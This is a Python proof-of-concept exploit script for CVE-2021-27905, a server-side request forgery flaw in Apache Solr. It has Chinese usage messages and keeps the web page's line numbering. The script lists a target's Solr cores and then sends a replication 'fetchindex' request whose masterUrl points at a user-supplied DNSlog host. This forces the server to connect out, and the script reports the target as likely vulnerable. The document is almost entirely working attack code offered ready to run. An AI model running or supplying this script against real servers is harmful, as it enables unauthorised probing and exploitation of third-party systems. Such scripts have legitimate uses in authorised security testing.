
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
| import requests
import urllib3
import json
import sys, getopt
urllib3.disable_warnings()
def title():
print("[-------------------------------------------------------------]")
print("[-------------- Apache Solr SSRF漏洞 ---------------]")
print("[-------- CVE-2021-27905 ----------]")
print("[--------use:python3 CVE-2021-27905.py -u url -d dnslog--------]")
print("[-------- Author:Henry4E36 ------------]")
print("[-------------------------------------------------------------]")
def commit():
url = ""
try:
opt, agrs = getopt.getopt(sys.argv[1:], "hu:d:", ["help", "url=","dnslog="])
for op, value in opt:
if op == "-h" or op == "--help":
print("""
[-] Apache Solr SSRF漏洞 (CVE-2021-27905)
[-] Options:
-h or --help : 方法说明
-u or --url : 站点URL地址
-d or --dnslog : DnsLog
""")
sys.exit(0)
elif op == "-u" or op == "--url=":
url = value
elif op == "-d" or op == "--dnslog=":
dnslog = value
else:
print("[-] 参数有误! eg:>>> python3 CVE-2021-27905.py -u http://127.0.0.1 -d dnslog")
sys.exit()
return url, dnslog
except Exception as e:
print("[-] 参数有误! eg:>>> python3 CVE-2021-27905.py -u http://127.0.0.1 -d dnslog")
sys.exit(0)
def target_core(url):
target_url = url + "/solr/admin/cores?indexInfo=false&wt=json"
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36"
}
try:
res = requests.get(url=target_url,headers=headers,verify=False,timeout=5)
core = list(json.loads(res.text)["status"])[0]
return core
except Exception as e:
print(f"[!] 目标系统: {url} 出现意外!n ",e)
def ssrf(core,dnslog):
target_url = url + f"/solr/{core}/replication/?command=fetchindex&masterUrl=http://{dnslog}"
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36"
}
try:
res = requests.get(url=target_url, headers=headers, verify=False, timeout=5)
status = json.loads(res.text)["status"]
if res.status_code == 200 and status == "OK":
print(f"[!] 33[31m目标系统: {url} 可能存在SSRF漏洞,请检查DNSLog响应!33[0m")
else:
print(f"[0] 目标系统: {url} 不存在SSRF漏洞")
except Exception as e:
print(f"[!] 目标系统: {url} 出现意外!n ", e)
if __name__ == "__main__":
title()
url ,dnslog = commit()
core = target_core(url)
ssrf(core,dnslog)
|